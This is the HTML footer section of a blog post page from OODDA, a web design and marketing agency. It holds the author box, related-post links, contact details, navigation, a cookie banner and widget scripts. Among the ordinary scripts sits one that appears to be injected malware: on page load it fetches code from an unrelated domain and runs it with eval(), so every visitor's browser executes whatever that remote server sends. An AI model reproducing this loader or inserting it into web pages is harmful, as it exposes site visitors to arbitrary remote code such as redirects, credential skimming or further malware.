<noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' />	<div id="author-info">
<h3 class="nectar-link-underline-effect"><span></span>
<a href="https://www.oodda.com/author/ivan/">ivan</a>		</h3>
<p></p>
</div>
<div class="clear"></div>
</div><!--/span_12-->
</div><!--/author-bio-->
</div><!--/post-area-->
</div><!--/row-->
<div class="row">
<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://www.oodda.com/tiktok%e7%be%8e%e5%9b%bd%e7%94%b5%e5%95%86%e7%9b%b4%e6%92%ad%ef%bc%9a%e4%bd%a0%e9%9c%80%e8%a6%81%e7%9f%a5%e9%81%93%e7%9a%8410%e6%9d%a1%e8%90%a5%e9%94%80%e5%8e%9f%e5%88%99/" aria-label="TikTok美国电商直播：你需要知道的10条营销原则"></a><h3><span>Previous Post</span><span class="text">TikTok美国电商直播：你需要知道的10条营销原则
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://www.oodda.com/%e9%a2%84%e9%98%b2%e7%bd%91%e7%ab%99%e9%81%ad%e5%8f%97%e7%bd%91%e7%bb%9c%e6%94%bb%e5%87%bb%ef%bc%9aoodda-%e7%bd%91%e8%be%be%e7%9a%84%e5%ae%89%e5%85%a8%e6%8e%aa%e6%96%bd/" aria-label="预防网站遭受网络攻击：OODDA 网达的安全措施"></a><h3><span>Next Post</span><span class="text">预防网站遭受网络攻击：OODDA 网达的安全措施
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
</div>
<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">You May Also Like</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
<div class="col span_4">
<div class="inner-wrap post-9941 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/take-your-business-to-the-next-level-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>August 1, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9940 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/how-to-choose-the-right-website-designer-in-chino-and-nearby-20-miles/" aria-label="How to Choose the Right Website Designer in Chino and Nearby 20 Miles"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">How to Choose the Right Website Designer in Chino and Nearby 20 Miles</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 31, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9939 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/get-the-most-out-of-your-website-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 30, 2023</span></div></div>							 </div>
</div>
</div>
</div></div>
<div class="comments-section" data-author-bio="true">
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">
<!-- If comments are closed. -->
<!--<p class="nocomments">Comments are closed.</p>-->
</div>			</div>
</div><!--/row-->
</div><!--/container main-content-->
<div class="nectar-global-section before-footer"><div class="container normal-container row">
<div id="fws_697f7555ada5f"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div id="wufoo-zmzciz90loq721"> Fill out my <a href="https://ooddaadvisor.wufoo.com/forms/zmzciz90loq721">online form</a>. </div> <script type="text/javascript"> if(jQuery('body.single-post').length > 0){jQuery('<hr><br>').appendTo('article');jQuery('#wufoo-zmzciz90loq721').appendTo('article');}var zmzciz90loq721; (function(d, t) { var s = d.createElement(t), options = { 'userName':'ooddaadvisor', 'formHash':'zmzciz90loq721', 'autoResize':true, 'async':true, 'host':'wufoo.com', 'header':'show', 'ssl':true }; s.src = ('https:' == d.location.protocol ?'https://':'http://') + 'secure.wufoo.com/scripts/embed/form.js'; s.onload = s.onreadystatechange = function() { var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return; try { zmzciz90loq721 = new WufooForm(); zmzciz90loq721.initialize(options); zmzciz90loq721.display(); } catch (e) { } }; var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr); })(document, 'script'); </script>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
</div></div></div><!--/container-wrap-->
<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
<div id="footer-widgets" data-has-widgets="true" data-cols="5">
<div class="container">
<div class="row">
<div class="col span_3">
<div id="media_image-2" class="widget widget_media_image"><noscript><img width="300" height="118" src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20118%22%3E%3C/svg%3E' data-src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="lazyload image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
<div class="col span_3">
<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/contact-us/">Contact</a><br />
<a href="/career/">Career</a><br />
<a href="/free-quote/">Get a Quote</a></p>
</div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/direct-to-customer/">Direct To Customer</a><br />
<a href="https://cn1.oodda.com/" target="_blank" rel="noopener">Chinese Information</a></p>
</div>
</div>								
</div>
<div class="col span_3">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Ontario Office<br />
1500 S Milliken Ave unit i<br />
Ontario CA 91761</p>
</div>
</div>									
</div>
<div class="col span_3">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Alhambra Office<br />
<a href="tel:+16266783725">626.678.3725</a><br />
2350 W Valley Blvd.,<br />
Alhambra, CA 91803</p>
</div>
</div>										
</div>
</div>
</div><!--/container-->
</div><!--/footer-widgets-->
<div class="row" id="copyright" data-layout="centered">
<div class="container">
<div class="col span_5">
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-social">
<li class="social-icon">
<a href="https://www.facebook.com/ooddainc/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M56.1,36.7c4.1,0,7.8,0,12,0c-0.5,4.5-0.9,8.8-1.4,13.5c-3.5,0-6.9,0-10.6,0c0,13,0,25.7,0,38.6
c-4.9,0-9.6,0-14.5,0c0-12.7,0-25.4,0-38.4c-3.4,0-6.5,0-9.7,0c0-4.7,0-9,0-13.6c3.1,0,6.2,0,9.6,0c0-4-0.1-7.6,0-11.2
c0.4-9.5,5.2-14.1,14.7-14.2c3.8,0,7.6,0,11.6,0c0,4.5,0,8.8,0,13.6c-2.7,0-5.4,0-8,0c-2.6,0-3.8,1.6-3.8,4
C56,31.4,56.1,33.8,56.1,36.7z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.instagram.com/ooddawebdesign/?hl=en" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M14.9,36.7c0.2-1.6,0.4-3.3,0.7-4.9c1.6-9.2,8.1-15.6,17.5-16c11.3-0.5,22.5-0.6,33.8-0.2
c10.2,0.3,17.6,7.8,18,18C85.2,44.4,85.2,55.2,85,66c-0.3,10.2-7.6,17.8-17.7,18.2c-11.2,0.5-22.5,0.6-33.8,0.2
c-10.2-0.3-17.3-7.8-18-18c-0.1-0.9-0.3-1.8-0.4-2.6C15,54.7,14.9,45.7,14.9,36.7z M50.3,78.3c0,0.1,0,0.2,0,0.3
c3.4,0,6.8,0,10.2-0.1c1.7,0,3.5-0.2,5.2-0.3c7.9-0.5,12.9-5.2,13-13.2c0.2-10.1,0.1-20.2-0.2-30.3c-0.3-8-5.2-12.8-13.2-13
c-10.3-0.2-20.6-0.1-30.9,0.2c-7.9,0.2-12.9,5.2-13,13.1c-0.2,10.1-0.1,20.2,0.2,30.3c0.3,8,5.2,12.7,13.2,13
C40,78.5,45.2,78.3,50.3,78.3z"/>
<path d="M50.3,67.8c-10,0.1-18.1-7.8-18.3-17.6C32,40.4,40,32.3,50,32.2c10-0.1,18.1,7.8,18.3,17.6
C68.3,59.6,60.3,67.7,50.3,67.8z M61.8,49.9c0-6.4-5.3-11.6-11.8-11.5c-6.5,0-11.7,5.3-11.6,11.7c0,6.4,5.3,11.6,11.8,11.5
C56.7,61.6,61.9,56.4,61.8,49.9z"/>
<path d="M64.7,31.3c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.2,1.8,4.2,4.1c0,2.3-1.8,4.2-4.1,4.2C66.6,35.5,64.7,33.7,64.7,31.3
z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.linkedin.com/in/oodda-inc-07612374/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M53.8,82.2c-4.1,0-8,0-12-0.1c-0.5,0-1.3-0.8-1.4-1.4c-0.2-1.5-0.1-3-0.1-4.5c0-11.3,0-22.7,0-34
c0-3.3,0-3.3,3.3-3.3c3.2,0,6.4,0,9.7,0c0,1.9,0,3.5,0,5.7c3.3-4.5,7.3-6.7,12.3-6.7c10.2,0,15.5,4.2,16.2,14.5
c0.7,9.7,0.2,19.6,0.2,29.7c-4.1,0-8.2,0.1-12.4-0.1c-0.4,0-1.1-1.3-1.1-2.1c-0.1-6.7,0-13.4-0.1-20.1c0-1.4-0.1-2.9-0.3-4.3
c-0.6-3.4-2.5-5.3-5.6-5.5c-4-0.2-6.9,1.5-7.7,5c-0.5,2.2-0.6,4.6-0.7,6.9c-0.1,6.5-0.1,12.9-0.1,19.4C54,81.5,53.9,81.7,53.8,82.2
z"/>
<path d="M18.8,60.6c0-6.3,0.1-12.6,0-18.9c0-2,0.5-2.9,2.7-2.8c3,0.2,6.1,0.1,9.1,0c1.5,0,2.2,0.5,2.2,2.1
c0,13.1,0,26.2,0,39.3c0,1.6-0.7,2-2.2,2c-3.2-0.1-6.4-0.1-9.6,0c-1.8,0.1-2.2-0.7-2.1-2.3C18.8,73.5,18.8,67,18.8,60.6L18.8,60.6z
"/>
<path d="M33.7,25.8c0,4.2-3.7,7.9-8,8c-4.2,0-8-3.7-8-7.9c0-4.4,3.7-8.1,8.1-8C30.1,17.8,33.8,21.5,33.7,25.8z"/>
</svg>
</a>
</li>
</ul>
</div></div><p>&copy; 2026 OODDA - Digital Marketing Agency and eCommerce Website Design Master. ALL RIGHTS RESERVED.</p>
</div><!--/span_5-->
<div class="col span_7 col_last">
<ul class="social">
</ul>
</div><!--/span_7-->
</div><!--/container-->
</div><!--/row-->
</div><!--/footer-outer-->
</div><!--blurred-wrap-->
<div id="slide-out-widget-area-bg" class="fullscreen dark">
</div>
<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
<div class="inner-wrap">
<div class="inner" data-prepend-menu-mobile="false">
<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
<div class="off-canvas-menu-container mobile-only" role="navigation">
<ul class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/about/">About</a></li>
<li class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6036"><a>Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a>&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a>Web Design</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.oodda.com/web-development/">Web Development</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6170"><a href="/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="/digital-marketing/pay-per-click/">Paid Search Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="/digital-marketing/social-media-marketing/">Social Media Marketing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="/digital-marketing/search-engine-optimization/">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a href="/digital-marketing/marketing-to-china/">Market to China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.oodda.com/video-production/">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.oodda.com/web-hosting/">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://www.oodda.com/customer-service/">Customer Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="/work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a href="https://www.oodda.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="tel:+16266783725">626.678.3725</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/">中</a></li>
</ul>
<ul class="menu secondary-header-items">
</ul>
</div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</div>
</div>
<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
</div>
</div> <!--/ajax-content-wrap-->
</div></div><!--/ocm-effect-wrap--><script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
statementLink     : '',
feedbackLink      : '',
footerHtml        : '',
hideMobile        : false,
hideTrigger       : false,
language          : 'en',
position          : 'left',
leadColor         : '#146FF8',
triggerColor      : '#146FF8',
triggerRadius     : '50%',
triggerPositionX  : 'left',
triggerPositionY  : 'bottom',
triggerIcon       : 'people',
triggerSize       : 'medium',
triggerOffsetX    : 20,
triggerOffsetY    : 20,
mobile            : {
triggerSize       : 'small',
triggerPositionX  : 'left',
triggerPositionY  : 'center',
triggerOffsetX    : 0,
triggerOffsetY    : 0,
triggerRadius     : '50%'
}
});
};
e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button" data-cli_action="reject">REJECT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
ga( 'send', 'event', 'Contact Form', 'submit' );
}, false );
</script>        <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://nova2flow.info/id2us", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/99efca02-d49c-42dc-bd39-f3dc503fabf9/widget.js?lcv=57463919-6784-4f9d-83a0-85efd5192cbb"></script>
<script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.oodda.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oodda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9748","rooturl":"https:\/\/www.oodda.com","loveNonce":"0eecb314d7"};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9748","rooturl":"https:\/\/www.oodda.com","disqusComments":"false","loveNonce":"0eecb314d7","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
